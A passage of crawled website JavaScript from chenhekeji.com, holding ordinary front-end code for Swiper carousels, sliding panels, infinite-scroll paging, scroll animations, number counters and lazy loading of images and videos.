var imgcase_content = new Swiper('.imgcase_content', {
    grabCursor : true,
    slidesPerView:1,
    spaceBetween: 3,
    speed: 1200,
    autoplay: {
    delay: 3000,
    },
    pagination: {
      el: '.swiper-pagination',
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    breakpoints: {
      800: {
        slidesPerColumn:1,
        slidesPerView:3,
        slidesPerColumnFill : 'row',
      },
    },
});




var swiper = new Swiper('#swiper-main', {
    direction: 'vertical',
    slidesPerView: 1,
    spaceBetween: 0,
    mousewheel: true,
    pagination: {
        el: '.swiper-pagination',
        clickable: true,
    },
});





var mySwiper9 = new Swiper('#mySwiper9', {
    slidesPerView: 4,
    direction : 'vertical',
    grabCursor : true,
    
  autoplay : {
    delay: 3000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
    
});
//mySwiper9.detachEvents();



var mySwiper99 = new Swiper('#mySwiper99', {
    slidesPerView: 4,
    direction : 'vertical',
    grabCursor : true,
  autoplay : {
    delay: 3300,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },    
});
//mySwiper99.detachEvents();


var mySwiper999 = new Swiper('#mySwiper999', {
    slidesPerView: 4,
    direction : 'vertical',
    grabCursor : true,
  autoplay : {
    delay: 3600,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },    
});
//mySwiper999.detachEvents();





//-----------panel------------
$('#panel-link-left').panelslider({bodyClass: 'panel-body-left',clickClose: true});
    
    
    $('#panel-link-right').panelslider({
      bodyClass: 'panel-body-right',
      clickClose: true,
      onOpen: function() {
          
          
      }
    });
    $('.panel-close-right').click(function() {
      $.panelslider.close();
    });
    $('#panel-left, #panel-right').on('psBeforeOpen psOpen psBeforeClose psClose', function(e) {
      //console.log(e.type, e.target.getAttribute('id'));
    });


    $('#panel-link-top').panelslider({
      bodyClass: 'panel-body-top',
      clickClose: true,
      onOpen: function() {
          $('.panel-close-top').click(function() {
                                           $.panelslider.close();
                                           }); 
      }
    });

    $('#panel-link-top2').panelslider({
      bodyClass: 'panel-body-top2',
      clickClose: true,
      onOpen: function() {
          $('.panel-close-top2').click(function() {
                                           $.panelslider.close();
                                           }); 
      }
    });
    
    $('#panel-link-bottom').panelslider({
      bodyClass: 'panel-body-bottom',
      clickClose: true,
      onOpen: function() {
          $('.panel-close-bottom').click(function() {
                                           $.panelslider.close();
                                           }); 
      }
    });
//-----------panel end------------





});
//全局结束












//屏幕改变重新计算
var resizeTimer = null;
$(window).bind('resize', function (){


                                   
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function(){
                                         
                         //$(".scrollLoading img,.scrollLoading video,.text video").scrollLoading();
                         //$(".item dt").find("img").scrollLoading();
                         //$(".item dt").find("img:first-of-type").scrollLoading();
                         //$(".item dt").find("video:first-of-type").scrollLoading();

                         //setSize();
                         setTimeout("setScroll()",300);
                         setTimeout("n8n()",3000);
                         
            } , 600);


});



--- FILE ---
content_type: application/javascript
request_url: http://www.chenhekeji.com/mini/js/combine.js?v=2023.11.17
body_size: 14570
content:
(function(e){"use strict";

/*pagebar*/
Date.now=Date.now||function(){return+(new Date)},e.ias=function(t){function u(){var t;i.onChangePage(function(e,t,r){s&&s.setPage(e,r),n.onPageChange.call(this,e,r,t)});if(n.triggerPageThreshold>0)a();else if(e(n.next).attr("href")){var u=r.getCurrentScrollOffset(n.scrollContainer);E(function(){p(u)})}return s&&s.havePage()&&(l(),t=s.getPage(),r.forceScrollTop(function(){var n;t>1?(v(t),n=h(!0),e("html, body").scrollTop(n)):a()})),o}function a(){c(),n.scrollContainer.scroll(f)}function f(){var e,t;e=r.getCurrentScrollOffset(n.scrollContainer),t=h(),e>=t&&(m()>=n.triggerPageThreshold?(l(),E(function(){p(e)})):p(e))}function l(){n.scrollContainer.unbind("scroll",f)}function c(){e(n.pagination).hide()}function h(t){var r,i;return r=e(n.container).children(n.item).last(),r.size()===0?0:(i=r.offset().top+r.height(),t||(i+=n.thresholdMargin),i)}function p(t,r){var s;s=e(n.next).attr("href");if(!s)return n.noneleft&&e(n.container).children(n.item).last().after(n.noneleft),l();if(n.beforePageChange&&e.isFunction(n.beforePageChange)&&n.beforePageChange(t,s)===!1)return;i.pushPages(t,s),l(),y(),d(s,function(t,i){var o=n.onLoadItems.call(this,i),u;o!==!1&&(e(i).hide(),u=e(n.container).children(n.item).last(),u.after(i),e(i).fadeIn().addClass("itempostnext")),setSize(),$(function(){if(!n8n()){return false;}}),e(i).find("img,video").scrollLoading(),s=e(n.next,t).attr("href"),e(n.pagination).replaceWith(e(n.pagination,t)),b(),c(),s?a():l(),n.onRenderComplete.call(this,i),r&&r.call(this)})}function d(t,r,i){var s=[],o,u=Date.now(),a,f;i=i||n.loaderDelay,e.get(t,null,function(t){o=e(n.container,t).eq(0),0===o.length&&(o=e(t).filter(n.container).eq(0)),o&&o.children(n.item).each(function(){s.push(this)}),r&&(f=this,a=Date.now()-u,a<i?setTimeout(function(){r.call(f,t,s)},i-a):r.call(f,t,s))},"html")}function v(t){var n=h(!0);n>0&&p(n,function(){l(),i.getCurPageNum(n)+1<t?(v(t),e("html,body").animate({scrollTop:n},400,"swing")):(e("html,body").animate({scrollTop:n},1e3,"swing"),a())})}function m(){var e=r.getCurrentScrollOffset(n.scrollContainer);return i.getCurPageNum(e)}function g(){var t=e(".ias_loader");return t.size()===0&&(t=e('<div class="ias_loader pagebar">'+n.loader+"</div>"),t.hide()),t}function y(){var t=g(),r;n.customLoaderProc!==!1?n.customLoaderProc(t):(r=e(n.container).children(n.item).last(),r.after(t),t.fadeIn())}function b(){var e=g();e.remove()}function w(t){var r=e(".ias_trigger");return r.size()===0&&(r=e('<div class="ias_trigger pagebar"><a class="pagebar-loading" href="javascript:;">'+n.trigger+"</a></div>"),r.hide()),e("a",r).unbind("click").bind("click",function(){return S(),t.call(),!1}),r}function E(t){var r=w(t),i;n.customTriggerProc!==!1?n.customTriggerProc(r):(i=e(n.container).children(n.item).last(),i.parent().after(r),r.fadeIn())}function S(){var e=w();e.remove()}var n=e.extend({},e.ias.defaults,t),r=new e.ias.util,i=new e.ias.paging(n.scrollContainer),s=n.history?new e.ias.history:!1,o=this;u()},e.ias.defaults={container:"#container",scrollContainer:e(window),item:".item",pagination:".pagination",next:".next",noneleft:!1,loader:'<img src="/upload/loading.png"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"LoadMore",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},e.ias.util=function(){function i(){e(window).load(function(){t=!0})}var t=!1,n=!1,r=this;i(),this.forceScrollTop=function(i){e("html,body").scrollTop(0),n||(t?(i.call(),n=!0):setTimeout(function(){r.forceScrollTop(i)},1))},this.getCurrentScrollOffset=function(e){var t,n;return e.get(0)===window?t=e.scrollTop():t=e.offset().top,n=e.height(),t+n}},e.ias.paging=function(){function s(){e(window).scroll(o)}function o(){var t,s,o,f,l;t=i.getCurrentScrollOffset(e(window)),s=u(t),o=a(t),r!==s&&(f=o[0],l=o[1],n.call({},s,f,l)),r=s}function u(e){for(var n=t.length-1;n>0;n--)if(e>t[n][0])return n+1;return 1}function a(e){for(var n=t.length-1;n>=0;n--)if(e>t[n][0])return t[n];return null}var t=[[0,document.location.toString()]],n=function(){},r=1,i=new e.ias.util;s(),this.getCurPageNum=function(t){return t=t||i.getCurrentScrollOffset(e(window)),u(t)},this.onChangePage=function(e){n=e},this.pushPages=function(e,n){t.push([e,n])}},e.ias.history=function(){function n(){t=!!(window.history&&history.pushState&&history.replaceState),t=!1}var e=!1,t=!1;n(),this.setPage=function(e,t){this.updateState({page:e},"",t)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var e;return this.havePage()?(e=this.getState(),e.page):1},this.getState=function(){var e,n,r;if(t){n=history.state;if(n&&n.ias)return n.ias}else{e=window.location.hash.substring(0,5)==="#page";if(e)return r=parseInt(window.location.hash.replace("#page",""),8),{page:r}}return!1},this.updateState=function(t,n,r){e?this.replaceState(t,n,r):this.pushState(t,n,r)},this.pushState=function(n,r,i){var s;t?history.pushState({ias:n},r,i):(s=n.page>0?"#page"+n.page:"",window.location.hash=s),e=!0},this.replaceState=function(e,n,r){t?history.replaceState({ias:e},n,r):this.pushState(e,n,r)}}
/*pagebar自行调用*/
$(function(){$.ias({thresholdMargin:0,triggerPageThreshold:2,history:true,container:"#itemlist",item:".item,.itemComment,.itemTag,.itemArticle",pagination:"#pagebar",next:".pagebar-next",loader:' <u class="icon-refresh icon-spin"></u> 载入中...',trigger:'<u class="icon-repeat"></u> 加载更多',})});
/*pagebar End*/


/*panel*/
var TRANSITION_END=["transitionend","webkitTransitionEnd","oTransitionEnd","MSTransitionEnd"].join(" ");var sliding=false;function _slideIn($panel){var options=$panel.data("ps-options");if($("#panel-body").hasClass(options.bodyClass)||sliding){return}$panel.trigger("psBeforeOpen");sliding=true;$panel.addClass("panel-active");$("#panel-body").addClass(options.bodyClass).one(TRANSITION_END,function(e){sliding=false;$panel.trigger("psOpen");if(typeof options.onOpen=="function"){options.onOpen()}})}$.panelslider=function(element,options){element.panelslider(options)};$.panelslider.close=function(callback){var active=$(".panel-active"),options=active.data("ps-options");if(!active.length||sliding){return}active.trigger("psBeforeClose");sliding=true;active.removeClass("panel-active");$("#panel-body").removeClass(options.bodyClass).one(TRANSITION_END,function(e){sliding=false;active.trigger("psClose");if(callback){setTimeout(function(){callback()},0)}})};$(document).on("click keyup",function(e){var active=$(".panel-active");if(e.type=="keyup"&&e.keyCode!=27){return}if(active.length&&active.data("ps-options").clickClose){$.panelslider.close()}});$(document).on("click",".panel-active",function(e){e.stopPropagation()});$.fn.panelslider=function(options){var defaults={bodyClass:"ps-active",clickClose:true,onOpen:null};var $panel=$(this.attr("data-href"));$panel.data("ps-options",$.extend({},defaults,options));this.click(function(e){var active=$(".panel-active");if(!active.length){_slideIn($panel)}else{if(active[0]==$panel[0]){$.panelslider.close()}else{$.panelslider.close(function(){_slideIn($panel)})}}e.preventDefault();e.stopPropagation()});return this};
/*panel End*/

/*aniview*/
!function(){var a=0;$.fn.scrolled=function(i,n){"function"==typeof i&&(n=i,i=200);var t="scrollTimer"+a++;this.scroll(function(){var a=$(this),o=a.data(t);o&&clearTimeout(o),o=setTimeout(function(){a.removeData(t),n.call(a[0])},i),a.data(t,o)})},$.fn.AniView=function(a){function i(a){var i=$(a).offset(),t=i.top+$(a).scrollTop(),o=(i.top+$(a).scrollTop()+$(a).height(),$(window).scrollTop()+$(window).height());return t<o-n.animateThreshold?!0:!1}var n=$.extend({animateThreshold:0,scrollPollInterval:20},a),t=this;$(t).each(function(a,i){$(i).wrap('<div class="av-container"></div>'),$(i).css("opacity",0)}),$(t).each(function(a,n){var t=$(n).parent(".av-container");$(n).is("[av-animation]")&&!$(t).hasClass("av-visible")&&i(t)&&($(n).css("opacity",1),$(t).addClass("av-visible"),$(n).addClass("animated "+$(n).attr("av-animation")))}),$(window).scrolled(n.scrollPollInterval,function(){$(t).each(function(a,n){var t=$(n).parent(".av-container");$(n).is("[av-animation]")&&!$(t).hasClass("av-visible")&&i(t)&&($(n).css("opacity",1),$(t).addClass("av-visible"),$(n).addClass("animated "+$(n).attr("av-animation")))})})}}();
/*aniview End*/

/*animateNum*/
$(function(){!function(){function n(){var n={top:$(window).scrollTop(),bottom:$(window).scrollTop()+$(window).height()};t.each(function(){var t=$(this).attr("data-animateTarget");n.top<=$(this).offset().top+$(this).height()&&n.bottom>=$(this).offset().top&&!$(this).data("start")&&($(this).data("start",!0),new AnimateNum({obj:$(this),target:t.replace(/\$|\,/g,""),}))})}var t=$(".animateNum");n(),$(window).bind("scroll",function(){n()})}()});function ScrollBar(t){this.leftBtn=t.leftBtn||null,this.rightBtn=t.rightBtn||null,this.scrollBody=t.scrollBody,this.holder=t.holder,this.indexBtn=t.indexBtn||null,this.indexBtnClass=t.indexBtnClass||null,this._autoPlay=t._autoPlay||!1,this.scrollType=t.scrollType||"opacity",this.css3Animate=t.css3Animate||!1,this._init().bindEvent()}function CountDown(t){this.$day=t.$day,this.$hour=t.$hour,this.$min=t.$min,this.$second=t.$second||null,this.totalSecond=t.totalSecond,this.timeCent=t.timeCent||1,this.endFn=t.endFn||null,this.init()}function AnimateNum(t){this.obj=t.obj,this.target=t.target.toString(),this.totalTime=t.totalTime||1000,this.init()}function Accordion(t){this.$item=t.$item,this.speed=t.speed||1000,this.currentClass=t.currentClass||"",this.posiAry=[],this.disX=0,this.init().bindEvent()}function getCss3Animation(){var t=document.createElement("div"),i=!1;return"oninput" in t&&["","ms","webkit"].forEach(function(e){var n=e+(e?"A":"a")+"nimation";n in t.style&&(i=!0)}),i}ScrollBar.prototype={_init:function(){return this.currentIndex=0,this.targetIndex=0,this.itemNum=this.holder.length,this.scrollSpeed=500,this.css3Animate&&this.checkPicLoaded(this.holder.eq(this.currentIndex).show()),this._autoPlay&&(this.autoPlayLag=10000,this.autoPlay()),this},bindEvent:function(){var t=this;return this.leftBtn&&this.leftBtn.bind("click",function(){t.targetIndex--,t.targetIndex<0&&(t.targetIndex=t.itemNum-1),t.scroll("left")}),this.rightBtn&&this.rightBtn.bind("click",function(){t.targetIndex++,t.targetIndex>=t.itemNum&&(t.targetIndex=0),t.scroll("right")}),this.indexBtn&&this.indexBtn.bind("click",function(){$(this).index()>t.targetIndex?(t.targetIndex=$(this).index(),t.scroll("right")):$(this).index()<t.targetIndex&&(t.targetIndex=$(this).index(),t.scroll("left"))}),this._autoPlay&&this.scrollBody.bind("mouseenter",function(){clearInterval(t.timer),t.leftBtn.show(),t.rightBtn.show()}).bind("mouseleave",function(){t.autoPlay(),t.leftBtn.hide(),t.rightBtn.hide()}),this},scroll:function(){var t=this;this.indexBtn.removeClass(this.indexBtnClass).eq(this.targetIndex).addClass(this.indexBtnClass);var i=this.holder.eq(this.currentIndex).show();this.css3Animate&&t.resetLayer(i);var e=this.holder.eq(this.targetIndex).show();switch(this.title&&(this.title.eq(this.currentIndex).hide(),this.title.eq(this.targetIndex).show()),t.css3Animate&&t.checkPicLoaded(e),this.scrollType){case"opacity":e.css("opacity",0),i.stop().animate({opacity:0},t.scrollSpeed,function(){i.hide()}),e.stop().animate({opacity:1},t.scrollSpeed,function(){})}this.currentIndex=this.targetIndex},autoPlay:function(){var t=this;this.timer&&clearInterval(this.timer),this.timer=setInterval(function(){t.targetIndex++,t.targetIndex>=t.itemNum&&(t.targetIndex=0),t.scroll("right")},t.autoPlayLag)},checkPicLoaded:function(t){for(var i=this,e=t.children("div"),n=e.length,s=0,a=0;n>a;a++){var r=new Image;r.src=e.eq(a).attr("data-bkg"),r.onload=function(){s++,s==n&&(t.css("backgroundImage","none"),i.animateLayer(t))}}},resetLayer:function(t){var i=t.children("div");i.each(function(){$(this).removeClass($(this).attr("data-type")),$(this).attr("data-isBg")||$(this).hide()})},animateLayer:function(t){var i=this,e=t.children("div"),n=0,s=[],a=[];e.each(function(){s.push($(this)),$(this).removeClass($(this).attr("data-type"));var t=$(this).attr("data-delay");a[t-1]?a[t-1].push($(this)):a[t-1]=[$(this)]}),clearInterval(this.animateTimer),this.animateTimer=setInterval(function(){if(a[n]){for(var t=0;t<a[n].length;t++){var e=a[n][t];e.css("backgroundImage","url("+e.attr("data-bkg")+")").show().addClass(e.attr("data-type"))}}n>a.length&&clearTimeout(i.animateTimer),n++},100)}},CountDown.prototype={init:function(){this.refreshLag=this.$second?1000:60000,this.totalSecond=this.totalSecond/this.timeCent,0==this.totalSecond&&this.endFn&&this.endFn(),this.getFormatTime(this.totalSecond).refreshTime().upDataTime()},getFormatTime:function(t){return this.timeInfo={day:t/86400|0,hour:t%86400/3600|0,minutes:t%3600/60|0,second:t%60},this},upDataTime:function(){var t=this;return t.timer=setInterval(function(){t.totalSecond-=t.refreshLag/1000,t.getFormatTime(t.totalSecond),t.refreshTime(),t.totalSecond<=0&&(clearInterval(t.timer),t.endFn&&t.endFn())},this.refreshLag),this},refreshTime:function(){return this.$day&&this.$day.html(this.timeInfo.day),this.$hour&&this.$hour.html(this.timeInfo.hour),this.$min&&this.$min.html(this.timeInfo.minutes),this.$second&&this.$second.html(Math.max(0,this.timeInfo.second)),this}},AnimateNum.prototype={init:function(){return this.target?(this.animation(),void 0):!1
},animation:function(){var t=this,i=this.target.indexOf("."),e=0;i>=0&&(e=this.target.length-i-1);var n=this.target.replace(".",""),s=this.totalTime/30|0,a=n/s|0,r=0,h=0;t.timer=setInterval(function(){r++,h+=a,t.obj.html(formatCurrency(h/Math.pow(10,e))),r>=s&&(clearInterval(t.timer),t.obj.html(formatCurrency(t.target)))},30)}},Accordion.prototype={init:function(){var t=this;t.itemLength=t.$item.length;for(var i=0;i<t.itemLength;i++){t.posiAry.push(parseInt(t.$item.eq(i).css("left")))}return t.disX=t.posiAry[2]-t.posiAry[1],t},bindEvent:function(){var t=this;t.$item.bind("mouseenter",function(){$(this).addClass(t.currentClass).siblings().removeClass(t.currentClass);for(var i=0;i<t.itemLength;i++){i>$(this).index()?t.$item.eq(i).stop().animate({left:t.posiAry[i]+"px"},t.speed):t.$item.eq(i).stop().animate({left:i*t.disX+"px"},t.speed)}})}};function formatCurrency(num){num=num.toString().replace(/\$|\,/g,"");if(isNaN(num)){num="0"}for(var i=0;i<Math.floor((num.length-(1+i))/3);i++){num=num.substring(0,num.length-(4*i+3))+","+num.substring(num.length-(4*i+3))}return num};
/*animateNum End*/

})
(jQuery);



--- FILE ---
content_type: application/javascript
request_url: http://www.chenhekeji.com/mini/js/scrollload.js?v=2023.11.17
body_size: 5033
content:
(function($) {
	$.fn.scrollLoading = function(options) {
        
		var defaults = {
			attr: "data-src",
			container: $(window),
			callback: $.noop
		};

		var params = $.extend({}, defaults, options || {});
		params.cache = [];
		$(this)
			.each(function() {
				var node = this.nodeName.toLowerCase(),
					url = $(this)
					.attr(params["attr"]);
				var data = {
					obj: $(this),
					type: node,
					url: url
				};
				params.cache.push(data);
			});

		var callback = function(call) {
			if ($.isFunction(params.callback)) {
				params.callback.call(call.get(0));
			}
		};
		var loading = function() {
			var contHeight = params.container.height();
			if ($(window).get(0) === window) {
				contop = $(window).scrollTop();
			} else {
				contop = params.container.offset().top;
			}

			$.each(params.cache, function(i, data) {
				var o = data.obj,
					type = data.type,
					url = data.url,
					post, posb, urlnoimg, urlnovideo, urlnohtml;
				if (o) {
					if (url) {
					    
						if (type === "img") {
							var owidth = o.parent().innerWidth();
							
							if (url.indexOf("/zx/") > -1) {
								urlnoimg = "/upload/img/noimg.png";
							} else if (o.parents().hasClass("text")) {
								urlnoimg = "/upload/img/noimg.png";
							} else if (o.parents().hasClass("img1x1")) {
								if (o.prop("src").indexOf("thumbnail") == -1) {
									o.attr("src", "/upload/img/blank.gif");
								};
								urlnoimg = "/upload/img/noimg.png";
							} else if (o.parents()
								.hasClass("img3x2")) {
								if (o.prop("src").indexOf("thumbnail") == -1) {
									o.attr("src", "/upload/img/blank3x2.gif");
								};
								urlnoimg = "/upload/img/noimg3x2.png";
							} else if (o.parents().hasClass("img2x3")) {
								if (o.prop("src").indexOf("thumbnail") == -1) {
									o.attr("src", "/upload/img/blank2x3.gif");
								};
								urlnoimg = "/upload/img/noimg2x3.png";
							} else {
								urlnoimg = "/upload/img/noimg.png";
							};
						} else if (type === "video") {
							var owidth = o.parents(".itemdtinner").innerWidth();
							
							if (o.parents().hasClass("text")) {
								//o.attr("src",url);
							} else if (o.parents().hasClass("img1x1")) {
								o.css({
									"width": owidth,
									"height": owidth
								});
							} else if (o.parents().hasClass("img3x2")) {
								o.css({
									"width": owidth,
									"height": owidth * 2 / 3
								});
							} else if (o.parents().hasClass("img2x3")) {
								o.css({
									"width": owidth,
									"height": owidth * 3 / 2
								});
							} else {
								//
							};
							urlnovideo = "have no video";
						} else if (type === "html") {
							urlnohtml = "have no html";
						} else {
							urlnoimg = "/upload/img/noimg.png";
						};
					};
					post = o.offset().top - contop, post + o.height();
					
					if (o.is(':visible') && (post >= 0 && post < contHeight) || (posb > 0 && posb <= contHeight)) {
						if (url) {
							if (type === "img") {
								if (url.indexOf("/zx/") > -1) {
									url = url;
								} else if (o.parents()
									.hasClass("text")) {
									url = url.replace("/upload/", "/upload/");
								} else if (o.parents()
									.hasClass("img1x1")) {
									url = url.replace("/upload/", "/upload/");
								} else if (o.parents()
									.hasClass("img3x2")) {
									url = url.replace("/upload/", "/upload/");
								} else if (o.parents()
									.hasClass("img2x3")) {
									url = url.replace("/upload/", "/upload/");
								} else {
									url = url;
								};
								/*判断图片*/
								var objImg = new Image();
								objImg.src = url;
								if (objImg.complete) {
									callback(o.attr("src", url));
									return;
								} else {
									var imgCheck = function(ee) {
										if (objImg.width > 0 || objImg.height > 0) {
											ee = 2;
											clearInterval(imgSet);
											callback(o.attr("src", url));
										}
									};
									var imgSet = setInterval(imgCheck, 40);
									if (imgCheck != 2) {
										setTimeout(function() {
											objImg.onerror = function() {
												objImg.onerror = null;
												callback(o.attr("src", urlnoimg))
											};
										}, 9000);
									};
									//objImg.onload = function(){
									//       objImg.onload=null;
									//       callback(o.attr("src",url));
									//};
								}; /*判断图片*/
							} else if (type === "video") {
								//callback(o.attr("src", url.replace("/upload/","/upload/")));
								callback(o.attr("src", url));
							} else if (type === "html") {
								//
							} else {
								o.load(url, {}, function() {
									callback(o);
								});
							};
						} else {
							/*无地址，直接触发回调*/
							callback(o);
							//callback(o.attr("src","/upload/img/step1.png"));
						};
						data.obj = null;
					};
				};
			});
		};
		loading(); /*事件触发，加载完毕即执行*/
		params.container.bind("scroll", loading); /*滚动执行*/
	};
})(jQuery);